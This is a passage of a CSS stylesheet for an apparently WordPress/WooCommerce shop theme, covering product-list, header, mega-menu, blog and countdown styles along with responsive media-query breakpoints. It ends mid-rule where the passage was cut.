.main-3 .scroll-down a::before {
  content: none;
}
.main-3 .scroll-down a::after {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 100%;
}
.main-3 .featured-product.product-list {
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-img {
  margin-right: 20px;
  max-width: 98px;
}
.main-3 .featured-product.product-list .product-img a.product-image-hover::before {
  opacity: 0 !important;
}
.main-3 .featured-product.product-list .item {
  padding: 0;
}
.main-3 .featured-product.product-list .product-content {
  margin-bottom: 14px;
  padding-bottom: 15px;
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-content .product-desc .product-desc {
  overflow: visible;
  display: inline-block;
  width: calc(100% - 119px);
}
.main-3 .featured-product.product-list .product-content .product-desc .price {
  margin-bottom: 3px;
}
.main-3 .featured-product.product-list .product-content:hover .product-action {
  opacity: 1;
  visibility: visible;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  transform: none;
}
.main-3 .featured-product.product-list .product-content .posted_in {
  display: none;
}
.main-3 .featured-product.product-list .product-content .product-name {
  font-family: Montserrat-Light;
  font-size: 14px;
  font-weight: 300;
  overflow: visible;
  text-transform: capitalize;
  white-space: normal;
}
.main-3 .featured-product.product-list .product-content .product-action {
  -ms-box-orient: horizontal;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -moz-flex;
  display: -webkit-flex !important;
  display: flex !important;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  margin: 0 -5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #ccc;
  width: 40px;
  height: 40px;
  font-size: 0;
  padding: 7px;
  -webkit-box-ordinal-group: 4;
  -moz-box-ordinal-group: 4;
  -ms-flex-order: 4;
  -webkit-order: 4;
  order: 4;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  text-decoration: inherit;
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover {
  background: #cea35f;
  color: #fff;
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover:before {
  color: #fff;
}
.main-3 .featured-product.product-list .product-content .product-action > *:not(.tooltip) {
  margin: 5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to a {
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  -webkit-box-ordinal-group: 3;
  -moz-box-ordinal-group: 3;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to.wishlist-btn {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.main-3 .featured-product.product-list .product-content .product-action .quick-view.add-to {
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  background: none;
  display: none;
  border: 1px solid #ccc;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover {
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover a {
  color: #fff;
}
.main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 24px;
}
.main-3 .banner_text_overlay.show_custom_text p {
  letter-spacing: 3px;
  line-height: 40px;
  text-transform: uppercase;
  padding-bottom: 5px;
}
.main-3 .banner_text_overlay.show_custom_text:before {
  position: absolute;
  content: "\f16d";
  font-size: 60px;
  font-family: FontAwesome;
  top: -70px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-3 .banner_text_overlay.show_custom_text a {
  color: #cea35f;
  text-decoration: underline;
}
/*===================================
 4.0 Responsive
 ===================================*/
@media (min-width: 1920px) {
  .prd-decor {
    margin-left: -20px;
    width: 780px !important;
  }
  .icon-pe {
    font-size: 78px;
    margin-right: 30px;
    margin-top: -12px;
  }
  .slide-2.slide-right {
    right: 25%;
  }
  .content-desc .button-404 {
    margin-top: 65px;
  }
  .static-content h2 {
    font-size: 30px;
  }
  .promo-banner img {
    width: 100%;
  }
  footer .footer-v1 .bg-footer, footer .footer-v2 .bg-footer {
    width: 39%;
  }
  .time-coundown .time_circles {
    overflow: hidden;
  }
  .time-coundown .time_circles canvas {
    height: 115px;
    width: 460px;
  }
  .time-coundown .time_circles > div > span {
    font-size: 38px !important;
    margin-top: 4px !important;
    overflow: hidden;
    line-height: 38px !important;
  }
  .time-coundown .time_circles > div > h4 {
    font-size: 14px !important;
  }
  .time-coundown .time_circles .textDiv_Hours {
    left: 115px !important;
  }
  .time-coundown .time_circles .textDiv_Minutes {
    left: 230px !important;
  }
  .time-coundown .time_circles .textDiv_Seconds {
    left: 345px !important;
  }
  .time-coundown .time_circles > div {
    top: 34px !important;
    width: 115px !important;
    overflow: hidden;
  }
  .package-3 .time-coundown .time_circles > div {
    top: 31px !important;
  }
  .package-3 .time-coundown .time_circles > div > span {
    margin-top: 1px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Days {
    margin-left: -230px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Hours {
    margin-left: -115px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Seconds {
    margin-left: 115px !important;
  }
  .footer-v3 .newsletter-footer input {
    width: 69%;
  }
  .coming-sub {
    padding-bottom: 23px;
  }
  .coming-soon-container .coming-soon {
    margin-top: 44px;
  }
  .coming-timer {
    margin-top: 10px;
  }
  .promo-ads {
    height: 426px;
  }
}
@media (min-width: 1686px) {
  .scroll-down a::before {
    left: -18px;
    top: 29px;
  }
}
@media (max-width: 1585px) {
  .single-product .single_prd_style4 .nav-tabs > li > a {
    font-size: 15px;
    padding: 14px 10px 15px;
  }
}
@media (max-width: 1506px) {
  .title-border-after, .title-border-after.title-custom {
    padding-top: 50px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 5px;
  }
  .prd-decor {
    margin-left: -50px;
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .home-boxed .container {
    width: 1070px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    right: 106px;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
    left: 122px;
  }
  .slick-next, .slick-prev {
    margin-top: -20px;
  }
  .slick-prev {
    left: -25px;
  }
  .brands-decor .slick-prev {
    left: -27px;
  }
  .brands-decor .slick-next {
    right: -27px;
  }
}
@media (max-width: 1366px) {
  .wpb_revslider_element.padding-90 {
    margin-top: -450px;
  }
  .main-3 .scroll-down {
    bottom: -100px;
  }
  .products-tab .product-img .wishlist-btn {
    left: -50px;
  }
  .products-tab .product-img .quick-view {
    right: -50px;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(30px, -40px) !important;
    -moz-transform: translate(30px, -40px) !important;
    -ms-transform: translate(30px, -40px) !important;
    -o-transform: translate(30px, -40px) !important;
    transform: translate(30px, -40px) !important;
  }
}
@media (min-width: 1366px) {
  .header-v9 .header-bottom .mega-menu > li > a {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v13 #site-navigation {
    text-align: left;
  }
}
@media (min-width: 1200px) and (max-width: 1295px) {
  .header-v15 .cart_label {
    margin-left: 9px;
    margin-right: 9px;
  }
}
@media (min-width: 1200px) and (max-width: 1366px) {
  .spacer_slider .ult-spacer {
    height: 585px;
  }
}
@media (min-width: 1200px) and (max-width: 1477px) {
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 37px 14px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 14px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-5, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-5 {
    width: 42%;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-2, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-2 {
    width: 14%;
  }
  .safari .header-v2 .right-header > div > a, .safari .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
}
@media (max-width: 1280px) {
  .home-boxed {
    padding: 0 70px;
  }
  .header-v15 {
    padding: 0 70px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .title-border-after {
    padding-top: 40px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 20px;
  }
  .align-left .vc_column-inner {
    padding-left: 60px !important;
  }
  .align-right .vc_column-inner {
    padding-right: 65px !important;
  }
}
@media (min-width: 1199px) {
  .footer-center {
    padding: 0 113px;
  }
  .main-3 .banner-content.text-left .banner-desc {
    left: 72px;
  }
  .main-3 .banner-content.text-left:hover .banner-desc {
    left: 90px;
  }
  .ie-11 .header-v13 .cart_label {
    padding-bottom: 28px;
  }
  .handmate_blog .blog-type-2 .blog-bottom {
    padding: 22px 20px 14px 30px;
    width: 82%;
  }
}
@media (max-width: 1199px) {
  .main-3 .scroll-down {
    right: 30px;
  }
  .main-3 .line-ver {
    left: 30px;
  }
  .persephone.vertical .tp-bullet {
    left: 30px !important;
  }
  .header-v15, .home-boxed {
    padding: 0 50px;
  }
  .footer .footer-v12 .footer-newsletter {
    padding: 50px 30px;
  }
  .main-3 .banner-desc h4 {
    font-size: 24px;
  }
  .main-3 .banner-desc h3 {
    font-size: 36px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -350px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .testimonial_style5 p {
    padding-right: 15px;
  }
  .single_prd_style4 .prd_pading_left {
    padding-left: 15px;
  }
  .title-blog-5 {
    top: 25px;
  }
  .header-v15 .right-header {
    margin-left: 18px;
  }
  .header-v15 .cart_nu_count {
    margin: 0;
    top: 32px;
  }
  .header-v15 .mega-menu li > a {
    padding: 38px 9px;
  }
  .header-v15 .cart_label {
    margin-right: 3px;
    margin-left: 0;
  }
  .single-product table.variations select {
    width: calc(100% - 100px);
    max-width: none;
  }
  .slider_style_2 .slider-desc p, .slider_style_1 .slider-desc p {
    font-size: 24px;
  }
  .gallery-grid-style2 .button-group button span {
    padding: 0 16px 0 0px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 38px 0 33px;
  }
  .header-v10 .header-logo {
    top: 39px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10.is-sticky .header-bottom {
    padding: 0 15px;
    padding-top: 12px;
  }
  .header-v10.is-sticky .header-bottom .header-logo {
    left: 30px;
  }
  .header-v8 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
    margin-right: 30px !important;
  }
  .align-right .testimonial-content {
    padding-left: 15px;
  }
  .align-right .vc_column-inner {
    padding-right: 30px !important;
  }
  .align-left .slick-slider {
    margin-right: 0 !important;
  }
  .scroll-down a:before {
    top: 0;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 77px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .blog-type-6 .blog-img {
    width: 57.5%;
  }
  .product-isotope.col-3 .item, .featured-product.col-3 .products-tab .item {
    width: 50%;
  }
  .tax-product_cat .main-2 .active-sidebar {
    padding: 45px 15px 0;
  }
  .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 45px 0 0;
  }
  .main-2 .shop-boxed .active-sidebar {
    width: 30%;
  }
  .main-2 .shop-boxed .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    width: 30%;
  }
  .shop-2 .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    padding: 45px 20px 20px;
  }
  .header-v17 .search-block-top {
    width: 160px;
  }
  .header-v17 .main-navigation .mega-menu > li > a {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .featured-product .products-tab .item {
    width: 33.3333%;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-55px);
    -moz-transform: translateX(-55px);
    -ms-transform: translateX(-55px);
    -o-transform: translateX(-55px);
    transform: translateX(-55px);
  }
  .banner_style_6 .img-banner > img {
    width: 100%;
  }
  .product-type-2 .owl-nav > div.owl-next {
    right: -15px;
  }
  .product-type-2 .owl-nav > div.owl-prev {
    left: -15px;
  }
  .brands-decor .slick-slider {
    margin: 0 !important;
  }
  .header-v1 .search-block-top {
    padding-right: 76px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .header-v16 #site-navigation-2 .mega-menu {
    margin-right: 8px;
  }
  .banner_style_4 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .author-thumbnail {
    padding-bottom: 30px;
  }
  .header-v6 .mega-menu > li > a {
    padding: 28px 13px;
  }
  .header-v2 .header-v2 .right-header, .header-v4 .header-v2 .right-header {
    width: 100%;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
  }
  .header-v13 .shop_settings .dropdown-menu {
    right: -13px;
    left: auto;
  }
  .header-v13 .cart_label {
    padding: 38px 20px 32px 13px;
  }
  .header-v13 .mini-cart i {
    font-size: 25px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 39px 15px 36px 14px;
    font-size: 25px;
  }
  .header-v13 .mega-menu > li > a {
    font-size: 14px;
    padding: 37px 13px 38px 11px;
  }
  .header-v14 .header-logo {
    margin-top: 15px;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 17px;
  }
  .header-v14 .mega-menu > li > a {
    padding: 28px 15px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
  .last-col .img-banner > img {
    width: 100%;
  }
  .title-border-after .title-heading-2.franco-heading h2 {
    font-size: 26px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 0;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 30px 30px 10px;
    width: 530px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 14px;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top .btn-search {
    padding: 47px 15px 48px;
  }
  .header-v3 .shop_settings {
    padding-left: 10px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v5 .shop_settings {
    padding: 20px 10px;
  }
  .header-v5 .customlinks.open .dropdown-menu {
    left: auto;
    right: 0;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 18px;
  }
  .widget_nav_menu .menu-sticky {
    width: 200px;
  }
  .banner_style_5 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .testimonial-content::before {
    top: -11px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1024px) {
  .home-boxed .container {
    width: 870px;
  }
  .header-v18 .header-bottom {
    padding: 0 30px;
  }
  .header-v18 .mega-menu > li > a {
    padding: 48px 20px;
  }
  .design-decor-left {
    padding-right: 35px !important;
  }
  .prd-decor-action {
    font-size: 24px;
  }
  .prd-decor-action .btn-prd a {
    font-size: 24px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
    font-size: 13px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 3px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 16px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 11px;
  }
  .blog-type-2 .blog-bottom {
    width: 78%;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 8px;
  }
}
@media (min-width: 992px) {
  .mega-menu {
    display: inline-block !important;
  }
  .header-v18 .search-block-top:hover .top-search {
    opacity: 1;
    transform: scale(1);
    visibility: visible;
  }
  .header-v18 .top-link {
    margin-top: 0px;
  }
  .header-v18 .top-link > ul > li:hover .dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: translate(0px, 0px);
  }
  .prd_pading_left {
    padding-left: 84px;
  }
  .container-fluid.padding-80 {
    padding-left: 80px;
    padding-right: 80px;
  }
  .wrapper.shop-boxed {
    padding-left: 65px;
    padding-right: 65px;
  }
  .header-v16:not(.is-sticky) .cart-block {
    top: 121px;
  }
  .header-v16:not(.is-sticky) .top-search {
    top: 87px;
  }
  .header-v16:not(.is-sticky) .customlinks.open .dropdown-menu {
    top: 86px;
  }
  .header-v16:not(.is-sticky) .mega-menu .dropdown-menu {
    top: 127px;
  }
  .col-pull-right {
    float: right;
    width: 50%;
  }
  .col-pull-right > .vc_column_container > .vc_column-inner {
    padding-left: 9px;
  }
  .gallery-grid-style2 .col-md-8 #filters {
    text-align: right;
    margin-right: -5px;
  }
  .header-v10 #site-navigation {
    padding-left: 110px;
  }
  .destop-hide {
    display: none !important;
  }
  .single-gallery .gallery_left {
    width: 60%;
  }
  .single-gallery .gallery_right {
    width: 31.6%;
  }
  .single-product .single_prd_style2 .product-tab table.shop_attributes {
    width: 50%;
  }
  .col-md-15 {
    width: 20%;
  }
  .image-pos-left.col-md-15 {
    width: 40%;
  }
}
@media (max-width: 1024px) {
  .slide-2 h2 {
    font-size: 48px;
  }
  .sale-of {
    right: 15px;
    top: -35px;
  }
  .sale-of:before, .sale-of:after {
    content: none;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(15px, -40px) !important;
    -moz-transform: translate(15px, -40px) !important;
    -ms-transform: translate(15px, -40px) !important;
    -o-transform: translate(15px, -40px) !important;
    transform: translate(15px, -40px) !important;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .tab-center .nav-tabs {
    margin-top: -19px;
  }
  .coming-soon-container .coming-soon .title-behind {
    font-size: 70px;
    margin-left: -20px;
  }
  .testimonial-content {
    width: 100%;
  }
  .testimonial-container .owl-nav .owl-prev {
    left: 5px;
  }
  .testimonial-container .owl-nav .owl-next {
    right: 5px;
  }
  #fp-nav.left {
    left: 15px;
  }
}
@media (max-width: 991px) {
  .header-v18 .search-block-top > .btn-search {
    padding: 25px 15px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .header-v18 .btn-open {
    padding-right: 15px;
  }
  .spacer_slider .ult-spacer {
    height: 430px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 50%;
  }
  .side-breadcrumb + .prd_cat_banner {
    margin-top: -30px;
  }
  .main-3 .line-ver {
    display: none;
  }
  .footer .footer-v9 .bottom-footer {
    padding-left: 15px;
    padding-right: 15px;
  }
  .tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 15px 0;
    margin: 0;
  }
  .single-product .single_prd_style4 {
    margin-top: 0;
  }
  .shop-2 .active-sidebar {
    margin-top: 0;
    padding: 0 20px 20px;
  }
  .blog-type-2 .blog-item {
    margin-bottom: 30px;
  }
  .footer-v11 .widget.widget_nav_menu {
    min-height: 280px;
  }
  .header-v18 .header-bottom {
    position: relative !important;
  }
  .header-v18 {
    height: 73px;
    background: #000 !important;
  }
  .header-v18 .mega-menu {
    top: 74px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    right: 0;
  }
  .header-v18 .right-header {
    position: absolute;
    right: 80px;
  }
  .header-v18 .header-bottom {
    padding: 0 15px;
  }
  .header-v18 .header-logo {
    margin-top: 16px;
  }
  .header-v18 .btn-open, .btn-open-right {
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
  }
  .header-v18 .top-link {
    position: absolute;
    right: 160px;
    top: 20px;
  }
  .header-v18 .cart_nu_count {
    bottom: 7px;
    right: -3px;
  }
  .header-v18 .cart_label {
    margin-top: 12px;
    background: transparent !important;
  }
  .header-v17 .header-bottom, .header-v17 .header-top {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-v17 .header-logo {
    left: 50px;
  }
  .header-v17 .right-header {
    right: 15px;
  }
  .header-v17 .btn-open {
    display: block;
    padding-left: 0;
    text-align: left;
  }
  .header-v17 .cart-block {
    top: 59px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .home-boxed .container {
    width: auto;
  }
  .children.dropdown-menu::before {
    content: none;
  }
  .design-decor-left .wpb_single_image img, .design-decor-left .wpb_single_image .vc_figure, .design-decor-left .wpb_single_image .vc_single_image-wrapper {
    width: 100%;
  }
  .brands-decor .slick-slider {
    margin: 0 15px !important;
  }
  .no-margin {
    margin: 0 -15px !important;
  }
  .brands-decor .slick-prev {
    left: -15px;
  }
  .brands-decor .slick-next {
    right: -15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .footer .footer-v9 .social_icon_list {
    margin-top: -35px;
  }
  .header-v16 .header-top {
    padding-left: 5px;
    padding-right: 5px;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 40px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    padding-right: 0;
  }
  .design-decor-left {
    padding-right: 0 !important;
  }
  .design-decor-left .wpb_single_image.vc_align_right {
    text-align: center;
  }
  .prd-decor {
    margin: 0;
  }
  .home-boxed {
    padding: 0;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info, .blog-type-6 .item:not(:first-child) {
    margin-top: 50px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    margin-top: 40px;
    position: static;
    transform: none;
  }
  .header-v15 .header-logo {
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 9;
  }
  .header-v15 .header-logo img {
    height: 80px;
  }
  .blog-type-6 .blog-img {
    float: none;
    text-align: center;
  }
  .blog-type-6 .blog-img img {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    bottom: 30px;
    margin-top: 0;
    position: absolute;
    right: 15px;
    top: auto;
  }
  .title-blog-5 {
    position: static;
    text-align: center;
    font-size: 60px;
  }
  .title-blog-5 span {
    font-size: 65px;
  }
  .prd-decor, .section-prd-decor .vc_inner {
    background: #e8f1f6 !important;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 .cart_label {
    padding: 12px 10px 12px 20px;
  }
  .header-v16 .mega-menu {
    top: 89px;
  }
  .header-v16 .header-logo {
    left: 15px;
    max-width: 69px;
    position: absolute;
    top: 8px;
  }
  .header-v16 .top-search {
    top: 66px;
  }
  .header-v16 .cart-block {
    top: 90px;
    right: -15px;
  }
  .header-v16 .cart_label {
    padding: 14px 10px 10px 20px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16.is-sticky .mega-menu {
    top: 65px;
  }
  .header-v16.is-sticky .cart-block {
    top: 77px;
    right: -15px;
  }
  .header-v15 .top-link .customlinks {
    display: none;
  }
  .header-v15 .btn-open {
    font-size: 15px;
  }
  .header-v15 .right-header {
    margin-left: 9px;
  }
  .header-v15 .top-search {
    top: 52px;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
    border-top: 1px dotted #c6c6c6;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+2) {
    border-top: none;
  }
  .header-v16 .btn-open {
    position: absolute;
    right: 114px;
    top: 7px;
    font-size: 15px;
  }
  .header-v16:not(.is-sticky) .header-bottom {
    padding-top: 2px;
  }
  .header-v16.is-sticky .header-bottom {
    padding-bottom: 10px;
  }
  .header-v16.is-sticky .header-logo {
    margin-top: 4px;
  }
  .header-v16.is-sticky .right-header {
    padding-top: 0;
    margin-top: -3px;
  }
  .header-v16.is-sticky .mega-menu {
    margin-top: 9px;
  }
  .header-v16.is-sticky .btn-open {
    top: -1px;
  }
  .header-logo {
    z-index: 99;
  }
  .header-v16.site-header.is-sticky .cart_label {
    padding-bottom: 8px;
    padding-top: 9px;
  }
  .header-v16.site-header.is-sticky .btn-open {
    padding: 20px 20px 23px;
  }
  .header-v16.site-header.is-sticky .mega-menu {
    margin-top: 0;
  }
  .header-v16.site-header.is-sticky .cart-block {
    top: 70px;
  }
  .header-v13 .mega-menu {
    left: auto;
    right: 15px;
  }
  .product_archives.product-isotope .item {
    width: 33.333% !important;
  }
  .slide-best-deals .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .align-left .vc_column-inner {
    padding-left: 39px !important;
  }
  .header-v13 .shop_settings {
    display: none;
  }
  .header-v13:not(.is-sticky) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .mini-cart i {
    font-size: 28px;
  }
  .header-v13 .header-bottom .header-logo {
    max-width: 160px;
    padding: 9px 0px;
    margin-left: 20px;
    max-height: 60px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 17px 15px 17px 15px;
    font-size: 26px;
  }
  .header-v13 .btn-open, .header-v13 .btn-open-right {
    padding: 18px 20px 18px;
  }
  .header-v13 .cart_label {
    padding: 15px 17px 12px 13px;
  }
  .widget_recent_comments {
    padding-bottom: 0;
  }
  .widget_tag_cloud {
    padding-bottom: 0;
  }
  .wpb_content_element .widget_recent_comments ul {
    margin-bottom: 0;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: none;
  }
  .content-box-first {
    margin-top: 0;
  }
  .tip-and-trick .ult-content-box {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 30px;
  }
  br {
    display: none;
  }
  .discover_more br {
    display: block;
  }
  .info-franco {
    max-width: 90%;
  }
  .testimonial-style4 {
    margin-bottom: 40px;
  }
  .slider_style_1 {
    height: 100%;
  }
  .menu-bottom {
    display: none !important;
  }
  .padding-sm .owl-stage {
    padding: 0 !important;
  }
  address br {
    display: block;
  }
  .mega-menu li.megamenu:hover > .children {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .single-gallery .gallery_right {
    padding-top: 30px;
    margin-left: 0;
  }
  .header-v10 .show-breadcrumb.header-bottom #site-navigation {
    padding-right: 10px;
  }
  .footer .footer-v6 .address-bottom {
    margin: 40px 0 0;
  }
  .blog-full .blog-item .blog-img + .blog-post-info {
    margin-top: 0;
  }
  .blog-type-4 {
    margin-bottom: 50px;
  }
  .destop-hide.place-order {
    clear: both;
  }
  .woocommerce-cart .actions {
    margin-bottom: 30px;
  }
  .woocommerce-cart .hide-cross .shipping-total {
    margin-bottom: 22px;
  }
  .active-sidebar {
    margin-top: 50px;
  }
  .mobile-hide {
    display: none;
  }
  .cart_label {
    padding-bottom: 15px;
  }
  .woocommerce-order-received br, .slide-desc h4 br, .slide-2 br {
    display: block;
  }
  .coming-menu .btn-open {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 999;
  }
  .coming-menu .mega-menu {
    top: 80px;
  }
  .social_list > ul {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .woocommerce-checkout .order-review {
    margin-bottom: 30px;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    margin-top: 70px;
  }
  .wpb_revslider_element br {
    display: block;
  }
  .mega-menu {
    background: #fff none repeat scroll 0 0;
    display: none;
    padding: 10px 20px !important;
    position: absolute;
    top: 100%;
    width: 100%;
    left: 0;
    z-index: 99999;
    margin-top: 1px;
    overflow: auto;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
  }
  .mega-menu li {
    width: 100%;
    position: relative;
  }
  .mega-menu li .caret {
    display: block;
  }
  .mega-menu li a {
    padding: 12px 0 !important;
  }
  .mega-menu li a .icon-next {
    display: none;
  }
  .mega-menu li a:before, .mega-menu li a:after {
    content: none !important;
  }
  .mega-menu li ul li ul {
    display: none;
  }
  .mega-menu > li:first-child a {
    border: none;
  }
  .mega-menu > li > a {
    border: none;
    color: #000 !important;
  }
  .mega-menu > li > a:before {
    content: none;
  }
  .mega-menu > li > a:hover {
    background: none !important;
  }
  .mega-menu .open .dropdown-menu {
    display: block;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    visibility: visible;
    border: none;
    padding: 0 0 0 12px;
  }
  .mega-menu .open .caret {
